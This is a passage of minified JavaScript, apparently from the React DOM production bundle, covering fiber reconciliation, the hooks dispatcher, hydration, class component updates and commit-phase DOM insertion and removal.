s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=Zo(e,t,n),r.return=e,r):((r=zu(n.type,n.key,n.props,null,e.mode,r)).ref=Zo(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Wu(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Uu(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Bu(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case Qe:return(n=zu(t.type,t.key,t.props,null,e.mode,n)).ref=Zo(e,null,t),n.return=e,n;case Ye:return(t=Wu(t,e.mode,n)).return=e,t}if(Xo(t)||st(t))return(t=Uu(t,e.mode,n,null)).return=e,t;Jo(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case Qe:return n.key===o?n.type===Xe?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ye:return n.key===o?c(e,t,n,r):null}if(Xo(n)||st(n))return null!==o?null:f(e,t,n,r,null);Jo(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case Qe:return e=e.get(null===r.key?n:r.key)||null,r.type===Xe?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ye:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Xo(r)||st(r))return f(t,e=e.get(n)||null,r,o,null);Jo(t,r)}return null}function v(o,a,u,l){for(var s=null,c=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=d(o,f,u[v],l);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===c?s=y:c.sibling=y,c=y,f=m}if(v===u.length)return n(o,f),s;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],l))&&(a=i(f,a,v),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach((function(e){return t(o,e)})),s}function m(o,u,l,s){var c=st(l);if("function"!=typeof c)throw a(Error(150));if(null==(l=c.call(l)))throw a(Error(151));for(var f=c=null,v=u,m=u=0,y=null,g=l.next();null!==v&&!g.done;m++,g=l.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=d(o,v,g.value,s);if(null===b){null===v&&(v=y);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?c=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=l.next())null!==(g=p(o,g.value,s))&&(u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return c}for(v=r(o,v);!g.done;m++,g=l.next())null!==(g=h(v,o,m,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,l){var s="object"==typeof i&&null!==i&&i.type===Xe&&null===i.key;s&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case Qe:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){if(7===s.tag?i.type===Xe:s.elementType===i.type){n(e,s.sibling),(r=o(s,i.type===Xe?i.props.children:i.props)).ref=Zo(e,s,i),r.return=e,e=r;break e}n(e,s);break}t(e,s),s=s.sibling}i.type===Xe?((r=Uu(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=zu(i.type,i.key,i.props,null,e.mode,l)).ref=Zo(e,r,i),l.return=e,e=l)}return u(e);case Ye:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Wu(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Bu(i,e.mode,l)).return=e,e=r),u(e);if(Xo(i))return v(e,r,i,l);if(st(i))return m(e,r,i,l);if(c&&Jo(e,i),void 0===i&&!s)switch(e.tag){case 1:case 0:throw e=e.type,a(Error(152),e.displayName||e.name||"Component")}return n(e,r)}}var ti=ei(!0),ni=ei(!1),ri={},oi={current:ri},ii={current:ri},ai={current:ri};function ui(e){if(e===ri)throw a(Error(174));return e}function li(e,t){Nr(ai,t),Nr(ii,e),Nr(oi,ri);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:cr(null,"");break;default:t=cr(t=(n=8===n?t.parentNode:t).namespaceURI||null,n=n.tagName)}Mr(oi),Nr(oi,t)}function si(e){Mr(oi),Mr(ii),Mr(ai)}function ci(e){ui(ai.current);var t=ui(oi.current),n=cr(t,e.type);t!==n&&(Nr(ii,e),Nr(oi,n))}function fi(e){ii.current===e&&(Mr(oi),Mr(ii))}var pi={current:0};function di(e){for(var t=e;null!==t;){if(13===t.tag){if(null!==t.memoizedState)return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var hi=$e.ReactCurrentDispatcher,vi=0,mi=null,yi=null,gi=null,bi=null,_i=null,wi=null,xi=0,Ei=null,Si=0,Oi=!1,Ti=null,ki=0;function Ci(){throw a(Error(321))}function Pi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!tn(e[n],t[n]))return!1;return!0}function ji(e,t,n,r,o,i){if(vi=i,mi=t,gi=null!==e?e.memoizedState:null,hi.current=null===gi?Vi:Hi,t=n(r,o),Oi){do{Oi=!1,ki+=1,gi=null!==e?e.memoizedState:null,wi=bi,Ei=_i=yi=null,hi.current=Hi,t=n(r,o)}while(Oi);Ti=null,ki=0}if(hi.current=Wi,(e=mi).memoizedState=bi,e.expirationTime=xi,e.updateQueue=Ei,e.effectTag|=Si,e=null!==yi&&null!==yi.next,vi=0,wi=_i=bi=gi=yi=mi=null,xi=0,Ei=null,Si=0,e)throw a(Error(300));return t}function Ai(){hi.current=Wi,vi=0,wi=_i=bi=gi=yi=mi=null,xi=0,Ei=null,Si=0,Oi=!1,Ti=null,ki=0}function Mi(){var e={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};return null===_i?bi=_i=e:_i=_i.next=e,_i}function Ni(){if(null!==wi)wi=(_i=wi).next,gi=null!==(yi=gi)?yi.next:null;else{if(null===gi)throw a(Error(310));var e={memoizedState:(yi=gi).memoizedState,baseState:yi.baseState,queue:yi.queue,baseUpdate:yi.baseUpdate,next:null};_i=null===_i?bi=e:_i.next=e,gi=yi.next}return _i}function Ri(e,t){return"function"==typeof t?t(e):t}function Ii(e){var t=Ni(),n=t.queue;if(null===n)throw a(Error(311));if(n.lastRenderedReducer=e,0<ki){var r=n.dispatch;if(null!==Ti){var o=Ti.get(n);if(void 0!==o){Ti.delete(n);var i=t.memoizedState;do{i=e(i,o.action),o=o.next}while(null!==o);return tn(i,t.memoizedState)||(ta=!0),t.memoizedState=i,t.baseUpdate===n.last&&(t.baseState=i),n.lastRenderedState=i,[i,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(i=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var f=s.expirationTime;f<vi?(c||(c=!0,l=u,o=i),f>xi&&(xi=f)):(wu(f,s.suspenseConfig),i=s.eagerReducer===e?s.eagerState:e(i,s.action)),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=i),tn(i,t.memoizedState)||(ta=!0),t.memoizedState=i,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=i}return[t.memoizedState,n.dispatch]}function Di(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Ei?(Ei={lastEffect:null}).lastEffect=e.next=e:null===(t=Ei.lastEffect)?Ei.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Ei.lastEffect=e),e}function Li(e,t,n,r){var o=Mi();Si|=e,o.memoizedState=Di(t,n,void 0,void 0===r?null:r)}function Fi(e,t,n,r){var o=Ni();r=void 0===r?null:r;var i=void 0;if(null!==yi){var a=yi.memoizedState;if(i=a.destroy,null!==r&&Pi(r,a.deps))return void Di(0,n,i,r)}Si|=e,o.memoizedState=Di(t,n,i,r)}function zi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Ui(){}function Bi(e,t,n){if(!(25>ki))throw a(Error(301));var r=e.alternate;if(e===mi||null!==r&&r===mi)if(Oi=!0,e={expirationTime:vi,suspenseConfig:null,action:n,eagerReducer:null,eagerState:null,next:null},null===Ti&&(Ti=new Map),void 0===(n=Ti.get(t)))Ti.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{var o=lu(),i=Vo.suspense;i={expirationTime:o=su(o,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var u=t.last;if(null===u)i.next=i;else{var l=u.next;null!==l&&(i.next=l),u.next=i}if(t.last=i,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(i.eagerReducer=r,i.eagerState=c,tn(c,s))return}catch(e){}fu(e,o)}}var Wi={readContext:jo,useCallback:Ci,useContext:Ci,useEffect:Ci,useImperativeHandle:Ci,useLayoutEffect:Ci,useMemo:Ci,useReducer:Ci,useRef:Ci,useState:Ci,useDebugValue:Ci,useResponder:Ci},Vi={readContext:jo,useCallback:function(e,t){return Mi().memoizedState=[e,void 0===t?null:t],e},useContext:jo,useEffect:function(e,t){return Li(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Li(4,36,zi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Li(4,36,e,t)},useMemo:function(e,t){var n=Mi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Mi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Bi.bind(null,mi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Mi().memoizedState=e},useState:function(e){var t=Mi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:Ri,lastRenderedState:e}).dispatch=Bi.bind(null,mi,e),[t.memoizedState,e]},useDebugValue:Ui,useResponder:on},Hi={readContext:jo,useCallback:function(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Pi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:jo,useEffect:function(e,t){return Fi(516,192,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,Fi(4,36,zi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Fi(4,36,e,t)},useMemo:function(e,t){var n=Ni();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Pi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:Ii,useRef:function(){return Ni().memoizedState},useState:function(e){return Ii(Ri)},useDebugValue:Ui,useResponder:on},qi=null,$i=null,Ki=!1;function Gi(e,t){var n=Du(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Qi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Yi(e){if(Ki){var t=$i;if(t){var n=t;if(!Qi(e,t)){if(!(t=Pr(n.nextSibling))||!Qi(e,t))return e.effectTag|=2,Ki=!1,void(qi=e);Gi(qi,n)}qi=e,$i=Pr(t.firstChild)}else e.effectTag|=2,Ki=!1,qi=e}}function Xi(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;qi=e}function Zi(e){if(e!==qi)return!1;if(!Ki)return Xi(e),Ki=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Tr(t,e.memoizedProps))for(t=$i;t;)Gi(e,t),t=Pr(t.nextSibling);return Xi(e),$i=qi?Pr(e.stateNode.nextSibling):null,!0}function Ji(){$i=qi=null,Ki=!1}var ea=$e.ReactCurrentOwner,ta=!1;function na(e,t,n,r){t.child=null===e?ni(t,null,n,r):ti(t,e.child,n,r)}function ra(e,t,n,r,o){n=n.render;var i=t.ref;return Po(t,o),r=ji(e,t,n,r,i,o),null===e||ta?(t.effectTag|=1,na(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),va(e,t,o))}function oa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Lu(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=zu(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ia(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:rn)(o,r)&&e.ref===t.ref)?va(e,t,i):(t.effectTag|=1,(e=Fu(a,r)).ref=t.ref,e.return=t,t.child=e)}function ia(e,t,n,r,o,i){return null!==e&&rn(e.memoizedProps,r)&&e.ref===t.ref&&(ta=!1,o<i)?va(e,t,i):ua(e,t,n,r,i)}function aa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function ua(e,t,n,r,o){var i=zr(n)?Lr:Ir.current;return i=Fr(t,i),Po(t,o),n=ji(e,t,n,r,i,o),null===e||ta?(t.effectTag|=1,na(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),va(e,t,o))}function la(e,t,n,r,o){if(zr(n)){var i=!0;Hr(t)}else i=!1;if(Po(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),Go(t,n,r),Yo(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,s=n.contextType;"object"==typeof s&&null!==s?s=jo(s):s=Fr(t,s=zr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&Qo(t,a,r,s),Ao=!1;var p=t.memoizedState;l=a.state=p;var d=t.updateQueue;null!==d&&(Uo(t,d,r,a,o),l=t.memoizedState),u!==r||p!==l||Dr.current||Ao?("function"==typeof c&&(qo(t,n,c,r),l=t.memoizedState),(u=Ao||Ko(t,n,u,r,p,l,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=s,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,u=t.memoizedProps,a.props=t.type===t.elementType?u:_o(t.type,u),l=a.context,"object"==typeof(s=n.contextType)&&null!==s?s=jo(s):s=Fr(t,s=zr(n)?Lr:Ir.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&Qo(t,a,r,s),Ao=!1,l=t.memoizedState,p=a.state=l,null!==(d=t.updateQueue)&&(Uo(t,d,r,a,o),p=t.memoizedState),u!==r||l!==p||Dr.current||Ao?("function"==typeof c&&(qo(t,n,c,r),p=t.memoizedState),(c=Ao||Ko(t,n,u,r,l,p,s))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,s)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=s,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return sa(e,t,n,r,i,o)}function sa(e,t,n,r,o,i){aa(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&qr(t,n,!1),va(e,t,i);r=t.stateNode,ea.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=ti(t,e.child,null,i),t.child=ti(t,null,u,i)):na(e,t,u,i),t.memoizedState=r.state,o&&qr(t,n,!0),t.child}function ca(e){var t=e.stateNode;t.pendingContext?Wr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Wr(0,t.context,!1),li(e,t.containerInfo)}var fa={};function pa(e,t,n){var r,o=t.mode,i=t.pendingProps,a=pi.current,u=null,l=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=fa,l=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),Nr(pi,a&=1),null===e)if(l){if(i=i.fallback,(e=Uu(null,o,0,null)).return=t,0==(2&t.mode))for(l=null!==t.memoizedState?t.child.child:t.child,e.child=l;null!==l;)l.return=e,l=l.sibling;(n=Uu(i,o,n,null)).return=t,e.sibling=n,o=e}else o=n=ni(t,null,i.children,n);else{if(null!==e.memoizedState)if(o=(a=e.child).sibling,l){if(i=i.fallback,(n=Fu(a,a.pendingProps)).return=t,0==(2&t.mode)&&(l=null!==t.memoizedState?t.child.child:t.child)!==a.child)for(n.child=l;null!==l;)l.return=n,l=l.sibling;(i=Fu(o,i,o.expirationTime)).return=t,n.sibling=i,o=n,n.childExpirationTime=0,n=i}else o=n=ti(t,a.child,i.children,n);else if(a=e.child,l){if(l=i.fallback,(i=Uu(null,o,0,null)).return=t,i.child=a,null!==a&&(a.return=i),0==(2&t.mode))for(a=null!==t.memoizedState?t.child.child:t.child,i.child=a;null!==a;)a.return=i,a=a.sibling;(n=Uu(l,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,o=i,i.childExpirationTime=0}else n=o=ti(t,a,i.children,n);t.stateNode=e.stateNode}return t.memoizedState=u,t.child=o,n}function da(e,t,n,r,o){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,last:r,tail:n,tailExpiration:0,tailMode:o}:(i.isBackwards=t,i.rendering=null,i.last=r,i.tail=n,i.tailExpiration=0,i.tailMode=o)}function ha(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(na(e,t,r.children,n),0!=(2&(r=pi.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag){if(null!==e.memoizedState){e.expirationTime<n&&(e.expirationTime=n);var a=e.alternate;null!==a&&a.expirationTime<n&&(a.expirationTime=n),Co(e.return,n)}}else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(Nr(pi,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(r=n.alternate)&&null===di(r)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),da(t,!1,o,n,i);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(r=o.alternate)&&null===di(r)){t.child=o;break}r=o.sibling,o.sibling=n,n=o,o=r}da(t,!0,n,null,i);break;case"together":da(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function va(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw a(Error(153));if(null!==t.child){for(n=Fu(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Fu(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function ma(e){e.effectTag|=4}var ya,ga,ba;function _a(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function wa(e){switch(e.tag){case 1:zr(e.type)&&Ur();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:if(si(),Br(),0!=(64&(t=e.effectTag)))throw a(Error(285));return e.effectTag=-2049&t|64,e;case 5:return fi(e),null;case 13:return Mr(pi),2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:return null;case 19:return Mr(pi),null;case 4:return si(),null;case 10:return ko(e),null;default:return null}}function xa(e,t){return{value:e,source:t,stack:ft(t)}}ya=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(20===n.tag)e.appendChild(n.stateNode.instance);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ga=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u=t.stateNode;switch(ui(oi.current),e=null,n){case"input":a=xt(u,a),r=xt(u,r),e=[];break;case"option":a=tr(u,a),r=tr(u,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=rr(u,a),r=rr(u,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(u.onclick=xr)}br(n,r),u=n=void 0;var l=null;for(n in a)if(!r.hasOwnProperty(n)&&a.hasOwnProperty(n)&&null!=a[n])if("style"===n){var s=a[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(d.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=a?a[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(d.hasOwnProperty(n)?(null!=c&&wr(i,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),i=e,(t.updateQueue=i)&&ma(t)}},ba=function(e,t,n,r){n!==r&&ma(t)};var Ea="function"==typeof WeakSet?WeakSet:Set;function Sa(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ft(n)),null!==n&&ct(n.type),t=t.value,null!==e&&1===e.tag&&ct(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function Oa(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Pu(e,t)}else t.current=null}function Ta(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if(0!=(r.tag&e)){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}0!=(r.tag&t)&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function ka(e,t){switch("function"==typeof Ru&&Ru(e),e.tag){case 0:case 11:case 14:case 15:var n=e.updateQueue;if(null!==n&&null!==(n=n.lastEffect)){var r=n.next;ho(97<t?97:t,(function(){var t=r;do{var n=t.destroy;if(void 0!==n){var o=e;try{n()}catch(e){Pu(o,e)}}t=t.next}while(t!==r)}))}break;case 1:Oa(e),"function"==typeof(t=e.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Pu(e,t)}}(e,t);break;case 5:Oa(e);break;case 4:Aa(e,t)}}function Ca(e,t){for(var n=e;;)if(ka(n,t),null!==n.child&&4!==n.tag)n.child.return=n,n=n.child;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function Pa(e){return 5===e.tag||3===e.tag||4===e.tag}function ja(e){e:{for(var t=e.return;null!==t;){if(Pa(t)){var n=t;break e}t=t.return}throw a(Error(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw a(Error(161))}16&n.effectTag&&(dr(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||Pa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){var i=5===o.tag||6===o.tag;if(i||20===o.tag){var u=i?o.stateNode:o.stateNode.instance;if(n)if(r){var l=u;u=n,8===(i=t).nodeType?i.parentNode.insertBefore(l,u):i.insertBefore(l,u)}else t.insertBefore(u,n);else r?(8===(l=t).nodeType?(i=l.parentNode).insertBefore(u,l):(i=l).appendChild(u),null!=(l=l._reactRootContainer)||null!==i.onclick||(i.onclick=xr)):t.appendChild(u)}else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function Aa(e,t){for(var n=e,r=!1,o=void 0,i=void 0;;){if(!r){r=n.return;e:for(;;){if(null===r)throw a(Error(160));switch(o=r.stateNode,r.tag){case 5:i=!1;break e;case 3:case 4:o=o.containerInfo,i=!0;break e}r=r.return}r=!0}if(5===n.tag||6===n.tag)if(Ca(n,t),i){var u=o,l=n.stateNode;8===u.nodeType?u.parentNode.removeChild(l):u.removeChild(l)}else o.removeChild(n.stateNode);else if(20===n.tag)l=n.stateNode.instance,Ca(n,t),i?8===(u=o).nodeType?u.parentNode.removeChild(l):u.removeChild(l):o.removeChild(l);else if(4===n.tag){if(null!==n.child){o=n.stateNode.containerInfo,i=!0,n.child.return=n,n=n.child;continue}}else if(ka(n,t),null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;4===(n=n.return).tag&&(r=!1)}n.sibling.return=n.return,n=n.sibling}}function Ma(e,t){switch(t.tag){case 0:case 11:case 14:case 15:Ta(4,8,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[I]=r,"input"===e&&"radio"===r.type&&null!=r.name&&St(n,r),_r(e,o),t=_r(e,r),o=0;o<i.length;o+=2){var 